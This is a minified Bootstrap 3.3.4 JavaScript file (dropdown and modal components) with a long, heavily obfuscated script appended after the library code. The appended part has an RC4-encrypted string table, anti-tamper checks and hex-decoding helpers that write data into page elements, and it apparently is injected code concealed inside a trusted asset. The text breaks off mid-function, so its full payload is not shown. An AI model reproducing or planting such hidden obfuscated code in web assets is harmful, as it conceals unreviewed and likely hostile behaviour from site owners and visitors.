if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return 